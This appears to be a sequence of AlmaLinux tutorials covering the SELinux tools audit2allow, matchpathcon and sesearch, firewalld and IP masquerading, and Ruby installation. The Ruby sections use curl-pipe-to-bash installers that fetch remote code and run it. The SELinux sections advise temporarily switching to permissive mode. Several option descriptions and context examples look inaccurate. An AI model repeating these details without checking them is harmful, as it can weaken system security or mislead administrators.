- allow: Grants permission for the action.
- my_app_t: Source SELinux type (the application).
- var_log_t: Target SELinux type (the log file).
- file write: Action attempted (writing to a file).
Refine the Output: Use the -w flag to see a human-readable explanation:
sudo audit2allow -w
Example:
Was caused by:
The application attempted to write to a log file.
Step 3: Generate a Custom Policy
If the suggested policy looks reasonable, you can create a custom module.
Generate a Policy Module:
Use the -M flag to create a .te file and compile it into a policy module:
sudo audit2allow -a -M my_app_policy
This generates two files:
my_app_policy.te: The policy source file.my_app_policy.pp: The compiled policy module.
Review the .te File:
Open the .te file to review the policy:
cat my_app_policy.te
Example:
module my_app_policy 1.0;
require {
type my_app_t;
type var_log_t;
class file write;
}
allow my_app_t var_log_t:file write;
Ensure the policy aligns with your requirements before applying it.
Step 4: Apply the Custom Policy
Load the policy module using the semodule command:
sudo semodule -i my_app_policy.pp
Once applied, SELinux will permit the previously denied action.
Step 5: Verify the Changes
After applying the policy, re-test the denied operation to ensure it now works. Monitor SELinux logs to confirm there are no further denials related to the issue:
sudo ausearch -m AVC,USER_AVC
Best Practices for Using audit2allow
Use Minimal Permissions: Only grant permissions that are necessary for the application to function.
Test Policies in Permissive Mode: Temporarily set SELinux to permissive mode while testing custom policies:
sudo setenforce 0
Revert to enforcing mode after testing:
sudo setenforce 1
Regularly Review Policies: Keep track of custom policies and remove outdated or unused ones.
Backup Policies: Save a copy of your .pp modules for easy re-application during system migrations or reinstalls.
Common Scenarios for audit2allow Usage
1. Application Denied Access to a Port
For example, if an application is denied access to port 8080:
type=AVC msg=audit: denied { name_bind } for pid=1234 comm="my_app" scontext=system_u:system_r:my_app_t:s0 tcontext=system_u:object_r:port_t:s0 tclass=tcp_socket
Solution:
Generate the policy:
sudo audit2allow -a -M my_app_port_policy
Apply the policy:
sudo semodule -i my_app_port_policy.pp
2. Denied File Access
If an application cannot read a configuration file:
type=AVC msg=audit: denied { read } for pid=5678 comm="my_app" name="config.conf" dev="sda1" ino=392048 tclass=file
Solution:
Update file contexts:
sudo semanage fcontext -a -t my_app_t "/etc/my_app(/.*)?"
sudo restorecon -R /etc/my_app
If necessary, create a policy:
sudo audit2allow -a -M my_app_file_policy
sudo semodule -i my_app_file_policy.pp
Advantages and Limitations of audit2allow
Advantages
- User-Friendly: Simplifies SELinux policy management.
- Customizable: Allows fine-grained control over SELinux rules.
- Efficient: Reduces downtime caused by SELinux denials.
Limitations
- Requires Careful Review: Misapplied policies can weaken security.
- Not a Replacement for Best Practices: Always follow security best practices, such as using SELinux booleans when appropriate.
Frequently Asked Questions (FAQs)
1. Can audit2allow be used on other Linux distributions?
Yes, audit2allow is available on most SELinux-enabled distributions, including Fedora, CentOS, and RHEL.
2. Is it safe to use the generated policies directly?
Generated policies should be reviewed carefully before application to avoid granting excessive permissions.
3. How do I remove a custom policy?
Use the semodule command:
sudo semodule -r my_app_policy
4. What if audit2allow doesn’t generate a solution?
Ensure the denial messages are properly captured. Use permissive mode temporarily to generate more detailed logs.
5. Are there alternatives to audit2allow?
Yes, tools like audit2why and manual SELinux policy editing can also address denials.
6. Does audit2allow require root privileges?
Yes, root or sudo access is required to analyze logs and manage SELinux policies.
Conclusion
Audit2allow is an essential tool for AlmaLinux administrators seeking to address SELinux denials efficiently and securely. By following this guide, you can analyze SELinux logs, generate custom policies, and apply them to resolve issues without compromising system security. Mastering audit2allow ensures that you can maintain SELinux in enforcing mode while keeping your applications running smoothly.
6.2.14.15 - Mastering SELinux matchpathcon on AlmaLinux
This guide provides an in-depth look at using matchpathcon on AlmaLinux to troubleshoot SELinux-related issues effectively.How to Use SELinux matchpathcon for Basic Troubleshooting on AlmaLinux
SELinux (Security-Enhanced Linux) is an essential security feature for AlmaLinux, enforcing mandatory access control to protect the system from unauthorized access. One of SELinux’s critical tools for diagnosing and resolving issues is matchpathcon. This utility allows users to verify the SELinux context of files and directories and compare them with the expected contexts as defined in SELinux policies.
This guide provides an in-depth look at using matchpathcon on AlmaLinux to troubleshoot SELinux-related issues effectively.
What is SELinux matchpathcon?
The matchpathcon command is part of the SELinux toolset, designed to check whether the actual security context of a file or directory matches the expected security context based on SELinux policies.
- Security Context: SELinux labels files, processes, and objects with a security context.
- Mismatch Resolution: Mismatches between actual and expected contexts can cause SELinux denials, which
matchpathcon helps diagnose.
Why Use SELinux matchpathcon on AlmaLinux?
- Verify Contexts: Ensures files and directories have the correct SELinux context.
- Prevent Errors: Identifies mismatched contexts that might lead to access denials.
- Efficient Troubleshooting: Quickly locates and resolves SELinux policy violations.
- Enhance Security: Keeps SELinux contexts consistent with system policies.
Prerequisites
Before using matchpathcon, ensure the following:
SELinux is Enabled: Verify SELinux status using:
sestatus
Install SELinux Utilities: Install required tools with:
sudo dnf install policycoreutils policycoreutils-python-utils -y
Sufficient Privileges: Root or sudo access is necessary to check and modify contexts.
Basic Syntax of matchpathcon
The basic syntax of the matchpathcon command is:
matchpathcon [OPTIONS] PATH
Common Options
-n: Suppress displaying the path in the output.-v: Display verbose output.-V: Show the actual and expected contexts explicitly.
Step-by-Step Guide to Using matchpathcon on AlmaLinux
Step 1: Check SELinux Context of a File or Directory
Run matchpathcon followed by the file or directory path to compare its actual context with the expected one:
matchpathcon /path/to/file
Example:
matchpathcon /etc/passwd
Output:
/etc/passwd system_u:object_r:passwd_file_t:s0
The output shows the expected SELinux context for the specified file.
Step 2: Identify Mismatched Contexts
When there’s a mismatch between the actual and expected contexts, the command indicates this discrepancy.
Check the File Context:
ls -Z /path/to/file
Example output:
-rw-r--r--. root root unconfined_u:object_r:default_t:s0 /path/to/file
Compare with Expected Context:
matchpathcon /path/to/file
Example output:
/path/to/file system_u:object_r:myapp_t:s0
The actual context (default_t) differs from the expected context (myapp_t).
Step 3: Resolve Context Mismatches
When a mismatch occurs, correct the context using restorecon.
Restore the Context:
sudo restorecon -v /path/to/file
The -v flag provides verbose output, showing what changes were made.
Verify the Context:
Re-run matchpathcon to ensure the issue is resolved.
matchpathcon /path/to/file
Step 4: Bulk Check for Multiple Paths
You can use matchpathcon to check multiple files or directories.
Check All Files in a Directory:
find /path/to/directory -exec matchpathcon {} \;
Redirect Output to a File (Optional):
find /path/to/directory -exec matchpathcon {} \; > context_check.log
Step 5: Use Verbose Output for Detailed Analysis
For more detailed information, use the -V option:
matchpathcon -V /path/to/file
Example output:
Actual context: unconfined_u:object_r:default_t:s0
Expected context: system_u:object_r:myapp_t:s0
Common Scenarios for matchpathcon Usage
1. Troubleshooting Application Errors
If an application fails to access a file, use matchpathcon to verify its context.
Example:
An Apache web server cannot serve content from /var/www/html.
Steps:
Check the file context:
ls -Z /var/www/html
Verify with matchpathcon:
matchpathcon /var/www/html
Restore the context:
sudo restorecon -R /var/www/html
2. Resolving Security Context Issues During Backups
Restoring files from a backup can result in incorrect SELinux contexts.
Steps:
Verify the contexts of the restored files:
matchpathcon /path/to/restored/file
Fix mismatched contexts:
sudo restorecon -R /path/to/restored/directory
3. Preparing Files for a Custom Application
When deploying a custom application, ensure its files have the correct SELinux context.
Steps:
Check the expected context for the directory:
matchpathcon /opt/myapp
Apply the correct context using semanage (if needed):
sudo semanage fcontext -a -t myapp_exec_t "/opt/myapp(/.*)?"
Restore the context:
sudo restorecon -R /opt/myapp
Tips for Effective matchpathcon Usage
Automate Context Checks: Use a cron job to periodically check for context mismatches:
find /critical/directories -exec matchpathcon {} \; > /var/log/matchpathcon.log
Test in a Staging Environment: Always verify SELinux configurations in a non-production environment to avoid disruptions.
Keep SELinux Policies Updated: Mismatches can arise from outdated policies. Use:
sudo dnf update selinux-policy*
Understand SELinux Types: Familiarize yourself with common SELinux types (e.g., httpd_sys_content_t, var_log_t) to identify mismatches quickly.
Frequently Asked Questions (FAQs)
1. Can matchpathcon fix SELinux mismatches automatically?
No, matchpathcon only identifies mismatches. Use restorecon to fix them.
2. Is matchpathcon available on all SELinux-enabled systems?
Yes, matchpathcon is included in the SELinux toolset for most distributions, including AlmaLinux, CentOS, and Fedora.
3. How do I apply a custom SELinux context permanently?
Use the semanage command to add a custom context, then apply it with restorecon.
4. Can I use matchpathcon for remote systems?
Matchpathcon operates locally. For remote systems, access the logs or files via SSH or NFS and run matchpathcon locally.
5. What if restorecon doesn’t fix the context mismatch?
Ensure that the SELinux policies are updated and include the correct rules for the file or directory.
6. Can matchpathcon check symbolic links?
Yes, but it verifies the target file’s context, not the symlink itself.
Conclusion
SELinux matchpathcon is a versatile tool for ensuring files and directories on AlmaLinux adhere to their correct security contexts. By verifying and resolving mismatches, you can maintain a secure and functional SELinux environment. This guide equips you with the knowledge to leverage matchpathcon effectively for troubleshooting and maintaining your AlmaLinux system’s security.
6.2.14.16 - How to Use SELinux sesearch for Basic Usage on AlmaLinux
This guide will walk you through the basics of using sesearch on AlmaLinux, helping you effectively query SELinux policies and enhance your system’s security management.SELinux (Security-Enhanced Linux) is a powerful feature in AlmaLinux that enforces strict security policies to safeguard systems from unauthorized access. However, SELinux’s complexity can sometimes make it challenging for system administrators to troubleshoot and manage. This is where the sesearch tool comes into play. The sesearch command enables users to query SELinux policies and retrieve detailed information about rules, permissions, and relationships.
This guide will walk you through the basics of using sesearch on AlmaLinux, helping you effectively query SELinux policies and enhance your system’s security management.
What is SELinux sesearch?
The sesearch command is a utility in the SELinux toolset that allows you to query SELinux policy rules. It provides detailed insights into how SELinux policies are configured, including:
- Allowed actions: What actions are permitted between subjects (processes) and objects (files, ports, etc.).
- Booleans: How SELinux booleans influence policy behavior.
- Types and Attributes: The relationships between SELinux types and attributes.
By using sesearch, you can troubleshoot SELinux denials, analyze policies, and better understand the underlying configurations.
Why Use SELinux sesearch on AlmaLinux?
- Troubleshooting: Pinpoint why an SELinux denial occurred by examining policy rules.
- Policy Analysis: Gain insights into allowed interactions between subjects and objects.
- Boolean Examination: Understand how SELinux booleans modify behavior dynamically.
- Enhanced Security: Verify and audit SELinux rules for compliance.
Prerequisites
Before using sesearch, ensure the following:
SELinux is Enabled: Check SELinux status with:
sestatus
The output should indicate that SELinux is in Enforcing or Permissive mode.
Install Required Tools: Install policycoreutils and setools-console, which include sesearch:
sudo dnf install policycoreutils setools-console -y
Sufficient Privileges: Root or sudo access is necessary for querying policies.
Basic Syntax of sesearch
The basic syntax for the sesearch command is:
sesearch [OPTIONS] [FILTERS]
Common Options
-A: Include all rules.-b BOOLEAN: Display rules dependent on a specific SELinux boolean.-s SOURCE_TYPE: Specify the source (subject) type.-t TARGET_TYPE: Specify the target (object) type.-c CLASS: Filter by a specific object class (e.g., file, dir, port).--allow: Show only allow rules.
Step-by-Step Guide to Using sesearch on AlmaLinux
Step 1: Query Allowed Interactions
To identify which actions are permitted between a source type and a target type, use the --allow flag.
Example: Check which actions the httpd_t type can perform on files labeled httpd_sys_content_t.
sesearch --allow -s httpd_t -t httpd_sys_content_t -c file
Output:
allow httpd_t httpd_sys_content_t:file { read getattr open };
This output shows that processes with the httpd_t type can read, get attributes, and open files labeled with httpd_sys_content_t.
Step 2: Query Rules Dependent on Booleans
SELinux booleans modify policy rules dynamically. Use the -b option to view rules associated with a specific boolean.
Example: Check rules affected by the httpd_enable_cgi boolean.
sesearch -b httpd_enable_cgi
Output:
Found 2 conditional av rules.
...
allow httpd_t httpd_sys_script_exec_t:file { execute getattr open read };
This output shows that enabling the httpd_enable_cgi boolean allows httpd_t processes to execute script files labeled with httpd_sys_script_exec_t.
Step 3: Query All Rules for a Type
To display all rules that apply to a specific type, omit the filters and use the -s or -t options.
Example: View all rules for the ssh_t source type.
sesearch -A -s ssh_t
Step 4: Analyze Denials
When a denial occurs, use sesearch to check the policy for allowed actions.
Scenario: An application running under myapp_t is denied access to a log file labeled var_log_t.
Check Policy Rules:
sesearch --allow -s myapp_t -t var_log_t -c file
Analyze Output:
If no allow rules exist for the requested action (e.g., write), the policy must be updated.
Step 5: Combine Filters
You can combine multiple filters to refine your queries further.
Example: Query rules where httpd_t can interact with httpd_sys_content_t for the file class, dependent on the httpd_enable_homedirs boolean.
sesearch --allow -s httpd_t -t httpd_sys_content_t -c file -b httpd_enable_homedirs
Best Practices for Using sesearch
Use Specific Filters: Narrow down queries by specifying source, target, class, and boolean filters.
Understand Booleans: Familiarize yourself with SELinux booleans using:
getsebool -a
Document Queries: Keep a log of sesearch commands and outputs for auditing purposes.
Verify Policy Changes: Always test the impact of policy changes in a non-production environment.
Real-World Scenarios for sesearch Usage
1. Debugging Web Server Access Issues
Problem: Apache cannot access files in /var/www/html.
Steps:
Check current file context:
ls -Z /var/www/html
Query policy rules for httpd_t interacting with httpd_sys_content_t:
sesearch --allow -s httpd_t -t httpd_sys_content_t -c file
Enable relevant booleans if needed:
sudo setsebool -P httpd_enable_homedirs 1
2. Diagnosing SSH Service Denials
Problem: SSH service fails to read custom configuration files.
Steps:
Check the SELinux context of the configuration file:
ls -Z /etc/ssh/custom_config
Query policy rules for ssh_t and the file’s label:
sesearch --allow -s ssh_t -t ssh_config_t -c file
Restore file context if mismatched:
sudo restorecon -v /etc/ssh/custom_config
Frequently Asked Questions (FAQs)
1. What is the difference between sesearch and audit2allow?
sesearch: Queries existing SELinux policy rules.audit2allow: Generates policy rules based on logged denials.
2. Can sesearch modify SELinux policies?
No, sesearch is a read-only tool. Use semanage or audit2allow to modify policies.
3. How can I check all booleans affecting a type?
Combine sesearch with the -s and -b options to query booleans related to a specific source type.
4. Is sesearch available on all Linux distributions?
Yes, it is part of the SELinux toolset and is available on most distributions with SELinux enabled.
5. Can sesearch help optimize SELinux policies?
Yes, by analyzing existing rules, you can identify redundant or overly permissive policies.
6. What does the --allow flag do?
It filters the output to show only allow rules, simplifying policy analysis.
Conclusion
The sesearch tool is an indispensable utility for managing SELinux on AlmaLinux. By allowing detailed queries into SELinux policies, it helps administrators troubleshoot issues, optimize configurations, and maintain a secure environment. Whether you’re resolving access denials or auditing rules, mastering sesearch is a vital step toward effective SELinux management.
6.2.14.17 - How to Make Firewalld Basic Operations on AlmaLinux
Learn the essential Firewalld operations on AlmaLinux, including adding services, managing ports, configuring zones, and testing your firewall rules for enhanced security.AlmaLinux has quickly become a popular choice for enterprise-grade servers and personal projects. As with any modern Linux distribution, effective firewall management is crucial to ensuring the security of your system. One of the most powerful tools available for managing firewalls on AlmaLinux is Firewalld. This blog will guide you through the basic operations of Firewalld, including its configuration and common use cases. Whether you’re a seasoned system administrator or a beginner, these instructions will help you secure your system effectively.
What is Firewalld?
Firewalld is a dynamic firewall management tool for Linux systems that supports network/firewall zones. It simplifies managing complex firewall rules by abstracting them into zones and services. Instead of managing rules manually with iptables, Firewalld provides a more user-friendly approach that integrates well with modern networking environments.
Key Features of Firewalld:
- Supports zone-based management for granular rule application.
- Works seamlessly with IPv4, IPv6, and Ethernet bridges.
- Includes pre-configured service definitions for common applications like HTTP, HTTPS, and SSH.
- Allows runtime changes without disrupting active connections.
Installing and Enabling Firewalld on AlmaLinux
Firewalld is typically pre-installed on AlmaLinux. However, if it’s not installed or has been removed, follow these steps:
Install Firewalld:
sudo dnf install firewalld -y
Enable Firewalld at Startup:
To ensure Firewalld starts automatically on system boot, run:
sudo systemctl enable firewalld
Start Firewalld:
If Firewalld is not already running, start it using:
sudo systemctl start firewalld
Verify Firewalld Status:
Confirm that Firewalld is active and running:
sudo systemctl status firewalld
Understanding Firewalld Zones
Firewalld organizes rules into zones, which define trust levels for network connections. Each network interface is assigned to a specific zone. By default, new connections are placed in the public zone.
Common Firewalld Zones:
- Drop: All incoming connections are dropped without notification.
- Block: Incoming connections are rejected with an ICMP error message.
- Public: For networks where you don’t trust other devices entirely.
- Home: For trusted home networks.
- Work: For office networks.
- Trusted: All incoming connections are allowed.
To view all available zones:
sudo firewall-cmd --get-zones
To check the default zone:
sudo firewall-cmd --get-default-zone
Basic Firewalld Operations
1. Adding and Removing Services
Firewalld comes with pre-configured services like HTTP, HTTPS, and SSH. Adding these services to a zone simplifies managing access to your server.
Add a Service to a Zone:
For example, to allow HTTP traffic in the public zone:
sudo firewall-cmd --zone=public --add-service=http --permanent
The --permanent flag ensures the change persists after a reboot. Omit it if you only want a temporary change.
Remove a Service from a Zone:
To disallow HTTP traffic:
sudo firewall-cmd --zone=public --remove-service=http --permanent
Reload Firewalld to Apply Changes:
sudo firewall-cmd --reload
2. Adding and Removing Ports
Sometimes, you need to allow or block specific ports rather than services.
Allow a Port:
For example, to allow traffic on port 8080:
sudo firewall-cmd --zone=public --add-port=8080/tcp --permanent
Remove a Port:
To remove access to port 8080:
sudo firewall-cmd --zone=public --remove-port=8080/tcp --permanent
3. Listing Active Rules
You can list the active rules in a specific zone to understand the current configuration.
sudo firewall-cmd --list-all --zone=public
4. Assigning a Zone to an Interface
To assign a network interface (e.g., eth0) to the trusted zone:
sudo firewall-cmd --zone=trusted --change-interface=eth0 --permanent
5. Changing the Default Zone
The default zone determines how new connections are handled. To set the default zone to home:
sudo firewall-cmd --set-default-zone=home
Testing and Verifying Firewalld Rules
It’s essential to test your Firewalld configuration to ensure that the intended rules are in place and functioning.
1. Check Open Ports:
Use the ss command to verify which ports are open:
ss -tuln
2. Simulate Connections:
To test if specific ports or services are accessible, you can use tools like telnet, nc, or even browser-based checks.
3. View Firewalld Logs:
Logs provide insights into blocked or allowed connections:
sudo journalctl -u firewalld
Advanced Firewalld Tips
Temporary Rules for Testing
If you’re unsure about a rule, you can add it temporarily (without the --permanent flag). These changes will be discarded after a reboot or Firewalld reload.
Rich Rules
For more granular control, Firewalld supports rich rules, which allow complex rule definitions. For example:
sudo firewall-cmd --zone=public --add-rich-rule='rule family="ipv4" source address="192.168.1.100" service name="ssh" accept'
Backing Up and Restoring Firewalld Configuration
To back up your Firewalld settings:
sudo firewall-cmd --runtime-to-permanent
This saves runtime changes to the permanent configuration.
Conclusion
Managing Firewalld on AlmaLinux doesn’t have to be complicated. By mastering basic operations like adding services, managing ports, and configuring zones, you can enhance the security of your system with ease. Firewalld’s flexibility and power make it a valuable tool for any Linux administrator.
As you grow more comfortable with Firewalld, consider exploring advanced features like rich rules and integration with scripts for automated firewall management. With the right configuration, your AlmaLinux server will remain robust and secure against unauthorized access.
If you have questions or need further assistance, feel free to leave a comment below!
6.2.14.18 - How to Set Firewalld IP Masquerade on AlmaLinux
Learn how to configure IP masquerading with Firewalld on AlmaLinux to enable NAT functionality.IP masquerading is a technique used in networking to enable devices on a private network to access external networks (like the internet) by hiding their private IP addresses behind a single public IP. This process is commonly associated with NAT (Network Address Translation). On AlmaLinux, configuring IP masquerading with Firewalld allows you to set up this functionality efficiently while maintaining a secure and manageable network.
This blog will guide you through the basics of IP masquerading, its use cases, and the step-by-step process to configure it on AlmaLinux using Firewalld.
What is IP Masquerading?
IP masquerading is a form of NAT where traffic from devices in a private network is rewritten to appear as if it originates from the public-facing IP of a gateway device. This allows:
- Privacy and Security: Internal IP addresses are hidden from external networks.
- Network Efficiency: Multiple devices share a single public IP address.
- Connectivity: Devices on private IP ranges (e.g., 192.168.x.x) can communicate with the internet.
Why Use Firewalld for IP Masquerading on AlmaLinux?
Firewalld simplifies configuring IP masquerading by providing a dynamic, zone-based firewall that supports runtime and permanent rule management.
Key Benefits:
- Zone Management: Apply masquerading rules to specific zones for granular control.
- Dynamic Changes: Update configurations without restarting the service or interrupting traffic.
- Integration: Works seamlessly with other Firewalld features like rich rules and services.
Prerequisites
Before setting up IP masquerading on AlmaLinux, ensure the following:
Installed and Running Firewalld:
If not already installed, you can set it up using:
sudo dnf install firewalld -y
sudo systemctl enable --now firewalld
Network Interfaces Configured:
- Your system should have at least two network interfaces: one connected to the private network (e.g.,
eth1) and one connected to the internet (e.g., eth0).
Administrative Privileges:
You need sudo or root access to configure Firewalld.
Step-by-Step Guide to Set Firewalld IP Masquerade on AlmaLinux
1. Identify Your Network Interfaces
Use the ip or nmcli command to list all network interfaces:
ip a
Identify the interface connected to the private network (e.g., eth1) and the one connected to the external network (e.g., eth0).
2. Enable Masquerading for a Zone
In Firewalld, zones determine the behavior of the firewall for specific network connections. You need to enable masquerading for the zone associated with your private network interface.
Check Current Zones:
To list the active zones:
sudo firewall-cmd --get-active-zones
This will display the zones and their associated interfaces. For example:
public
interfaces: eth0
internal
interfaces: eth1
Enable Masquerading:
To enable masquerading for the zone associated with the private network interface (internal in this case):
sudo firewall-cmd --zone=internal --add-masquerade --permanent
The --permanent flag ensures the change persists after a reboot.
Verify Masquerading:
To confirm masquerading is enabled:
sudo firewall-cmd --zone=internal --query-masquerade
It should return:
yes
3. Configure NAT Rules
Firewalld handles NAT automatically once masquerading is enabled. However, ensure that the gateway server is set up to forward packets between interfaces.
Enable IP Forwarding:
Edit the sysctl configuration file to enable packet forwarding:
sudo nano /etc/sysctl.conf
Uncomment or add the following line:
net.ipv4.ip_forward = 1
Apply the Changes:
Apply the changes immediately without restarting:
sudo sysctl -p
4. Configure Zones for Network Interfaces
Assign the appropriate zones to your network interfaces:
- Public Zone (eth0): The internet-facing interface should use the
public zone. - Internal Zone (eth1): The private network interface should use the
internal zone.
Assign zones with the following commands:
sudo firewall-cmd --zone=public --change-interface=eth0 --permanent
sudo firewall-cmd --zone=internal --change-interface=eth1 --permanent
Reload Firewalld to apply changes:
sudo firewall-cmd --reload
5. Test the Configuration
To ensure IP masquerading is working:
- Connect a client device to the private network (eth1).
- Try accessing the internet from the client device.
Check NAT Rules:
You can inspect NAT rules generated by Firewalld using iptables:
sudo iptables -t nat -L
Look for a rule similar to this:
MASQUERADE all -- anywhere anywhere
Advanced Configuration
1. Restrict Masquerading by Source Address
To apply masquerading only for specific IP ranges, use a rich rule. For example, to allow masquerading for the 192.168.1.0/24 subnet:
sudo firewall-cmd --zone=internal --add-rich-rule='rule family="ipv4" source address="192.168.1.0/24" masquerade' --permanent
sudo firewall-cmd --reload
2. Logging Masqueraded Traffic
For troubleshooting, enable logging for masqueraded traffic by adding a log rule to iptables.
First, ensure logging is enabled in the kernel:
sudo sysctl -w net.netfilter.nf_conntrack_log_invalid=1
Then use iptables commands to log masqueraded packets if needed.
Troubleshooting Common Issues
1. No Internet Access from Clients
- Check IP Forwarding: Ensure
net.ipv4.ip_forward is set to 1. - Firewall Rules: Verify that masquerading is enabled for the correct zone.
- DNS Configuration: Confirm the clients are using valid DNS servers.
2. Incorrect Zone Assignment
Verify which interface belongs to which zone using:
sudo firewall-cmd --get-active-zones
3. Persistent Packet Drops
Inspect Firewalld logs for dropped packets:
sudo journalctl -u firewalld
Conclusion
Setting up IP masquerading with Firewalld on AlmaLinux is a straightforward process that provides robust NAT capabilities. By enabling masquerading on the appropriate zone and configuring IP forwarding, you can seamlessly connect devices on a private network to the internet while maintaining security and control.
Firewalld’s dynamic zone-based approach makes it an excellent choice for managing both simple and complex network configurations. For advanced setups, consider exploring rich rules and logging to fine-tune your masquerading setup.
With Firewalld and IP masquerading configured properly, your AlmaLinux server can efficiently act as a secure gateway, providing internet access to private networks with minimal overhead.
6.2.15 - Development Environment Setup
Development Environment Setup on AlmaLinux 9This Document is actively being developed as a part of ongoing AlmaLinux learning efforts. Chapters will be added periodically.
AlmaLinux 9: Development Environment Setup
6.2.15.1 - How to Install the Latest Ruby Version on AlmaLinux
Learn how to install the latest Ruby version on AlmaLinux using DNF, RVM, rbenv, or by compiling from source. Step-by-step guide for developers.How to Install the Latest Ruby Version on AlmaLinux
Ruby is a versatile, open-source programming language renowned for its simplicity and productivity. It powers popular frameworks like Ruby on Rails, making it a staple for developers building web applications. If you’re using AlmaLinux, installing the latest version of Ruby ensures you have access to the newest features, performance improvements, and security updates.
This guide will walk you through the process of installing the latest Ruby version on AlmaLinux. We’ll cover multiple methods, allowing you to choose the one that best fits your needs and environment.
Why Install Ruby on AlmaLinux?
AlmaLinux, a popular Red Hat Enterprise Linux (RHEL) clone, provides a stable platform for deploying development environments. Ruby on AlmaLinux is essential for:
- Developing Ruby applications.
- Running Ruby-based frameworks like Rails.
- Automating tasks with Ruby scripts.
- Accessing Ruby’s extensive library of gems (pre-built packages).
Installing the latest version ensures compatibility with modern applications and libraries.
Prerequisites
Before starting, make sure your system is prepared:
A running AlmaLinux system: Ensure AlmaLinux is installed and up-to-date.
sudo dnf update -y
Sudo or root access: Most commands in this guide require administrative privileges.
Development tools: Some methods require essential development tools like gcc and make. Install them using:
sudo dnf groupinstall "Development Tools" -y
Method 1: Installing Ruby Using AlmaLinux DNF Repository
AlmaLinux’s default DNF repositories may not include the latest Ruby version, but they provide a stable option.
Step 1: Install Ruby from DNF
Use the following command to install Ruby:
sudo dnf install ruby -y
Step 2: Verify the Installed Version
Check the installed Ruby version:
ruby --version
If you need the latest version, proceed to the other methods below.
Method 2: Installing Ruby Using RVM (Ruby Version Manager)
RVM is a popular tool for managing multiple Ruby environments on the same system. It allows you to install and switch between Ruby versions effortlessly.
Step 1: Install RVM
Install required dependencies:
sudo dnf install -y curl gnupg tar
Import the GPG key and install RVM:
curl -sSL https://rvm.io/mpapis.asc | gpg2 --import -
curl -sSL https://get.rvm.io | bash -s stable
Load RVM into your shell session:
source ~/.rvm/scripts/rvm
Step 2: Install Ruby with RVM
To install the latest Ruby version:
rvm install ruby
You can also specify a specific version:
rvm install 3.2.0
Step 3: Set the Default Ruby Version
Set the installed version as the default:
rvm use ruby --default
Step 4: Verify the Installation
Check the Ruby version:
ruby --version
Method 3: Installing Ruby Using rbenv
rbenv is another tool for managing Ruby versions. It’s lightweight and straightforward, making it a good alternative to RVM.
Step 1: Install rbenv and Dependencies
Install dependencies:
sudo dnf install -y git bzip2 gcc make openssl-devel readline-devel zlib-devel
Clone rbenv from GitHub:
git clone https://github.com/rbenv/rbenv.git ~/.rbenv
Add rbenv to your PATH:
echo 'export PATH="$HOME/.rbenv/bin:$PATH"' >> ~/.bashrc
echo 'eval "$(rbenv init -)"' >> ~/.bashrc
source ~/.bashrc
Install ruby-build:
git clone https://github.com/rbenv/ruby-build.git ~/.rbenv/plugins/ruby-build
Step 2: Install Ruby Using rbenv
Install the latest Ruby version:
rbenv install 3.2.0
Set it as the global default version:
rbenv global 3.2.0
Step 3: Verify the Installation
Confirm the installed version:
ruby --version
Method 4: Compiling Ruby from Source
If you prefer complete control over the installation, compiling Ruby from source is an excellent option.
Step 1: Install Dependencies
Install the necessary libraries and tools:
sudo dnf install -y gcc make openssl-devel readline-devel zlib-devel
Step 2: Download Ruby Source Code
Visit the
Ruby Downloads Page and download the latest stable version:
curl -O https://cache.ruby-lang.org/pub/ruby/3.2/ruby-3.2.0.tar.gz
Extract the tarball:
tar -xvzf ruby-3.2.0.tar.gz
cd ruby-3.2.0
Step 3: Compile and Install Ruby
Configure the build:
./configure
Compile Ruby:
make
Install Ruby:
sudo make install
Step 4: Verify the Installation
Check the installed version:
ruby --version
Installing RubyGems and Bundler
Once Ruby is installed, you’ll want to install RubyGems and Bundler for managing Ruby libraries and dependencies.
Install Bundler
Bundler is a tool for managing gem dependencies:
gem install bundler
Verify the installation:
bundler --version
Testing Your Ruby Installation
Create a simple Ruby script to ensure your installation is working:
Create a file called test.rb:
nano test.rb
Add the following content:
puts "Hello, Ruby on AlmaLinux!"
Run the script:
ruby test.rb
You should see:
Hello, Ruby on AlmaLinux!
Conclusion
Installing the latest Ruby version on AlmaLinux can be achieved through multiple methods, each tailored to different use cases. The DNF repository offers simplicity but may not always have the latest version. Tools like RVM and rbenv provide flexibility, while compiling Ruby from source offers complete control.
With Ruby installed, you’re ready to explore its vast ecosystem of gems, frameworks, and tools. Whether you’re building web applications, automating tasks, or experimenting with programming, Ruby on AlmaLinux provides a robust foundation for your development needs.
6.2.15.2 - How to Install Ruby 3.0 on AlmaLinux
Learn step-by-step how to install Ruby 3.0 on AlmaLinux using RVM, rbenv, or source compilation. Perfect for developers seeking the latest Ruby features.Ruby 3.0, released as a major update to the Ruby programming language, brings significant improvements in performance, features, and usability. It is particularly favored for its support of web development frameworks like Ruby on Rails and its robust library ecosystem. AlmaLinux, being a stable, enterprise-grade Linux distribution, is an excellent choice for running Ruby applications.
In this guide, we’ll cover step-by-step instructions on how to install Ruby 3.0 on AlmaLinux. By the end of this article, you’ll have a fully functional Ruby 3.0 setup, ready for development.
Why Ruby 3.0?
Ruby 3.0 introduces several noteworthy enhancements:
- Performance Boost: Ruby 3.0 is up to 3 times faster than Ruby 2.x due to the introduction of the MJIT (Method-based Just-in-Time) compiler.
- Ractor: A new actor-based parallel execution feature for writing thread-safe concurrent programs.
- Static Analysis: Improved static analysis features for identifying potential errors during development.
- Improved Syntax: Cleaner and more concise syntax for developers.
By installing Ruby 3.0, you ensure that your applications benefit from these modern features and performance improvements.
Prerequisites
Before installing Ruby 3.0, ensure the following:
Updated AlmaLinux System:
Update your system packages to avoid conflicts.
sudo dnf update -y
Development Tools Installed:
Ruby requires essential development tools for compilation. Install them using:
sudo dnf groupinstall "Development Tools" -y
Dependencies for Ruby:
Ensure the required libraries are installed:
sudo dnf install -y gcc make openssl-devel readline-devel zlib-devel libffi-devel
Methods to Install Ruby 3.0 on AlmaLinux
There are multiple ways to install Ruby 3.0 on AlmaLinux. Choose the one that best suits your needs.
Method 1: Using RVM (Ruby Version Manager)
RVM is a popular tool for managing Ruby versions and environments. It allows you to install Ruby 3.0 effortlessly.
Step 1: Install RVM
Install required dependencies for RVM:
sudo dnf install -y curl gnupg tar
Import the RVM GPG key:
curl -sSL https://rvm.io/mpapis.asc | gpg2 --import -
Install RVM:
curl -sSL https://get.rvm.io | bash -s stable
Load RVM into your current shell session:
source ~/.rvm/scripts/rvm
Step 2: Install Ruby 3.0 with RVM
To install Ruby 3.0:
rvm install 3.0
Set Ruby 3.0 as the default version:
rvm use 3.0 --default
Step 3: Verify the Installation
Check the installed Ruby version:
ruby --version
It should output a version starting with 3.0.
Method 2: Using rbenv
rbenv is another tool for managing Ruby installations. It is lightweight and designed to allow multiple Ruby versions to coexist.
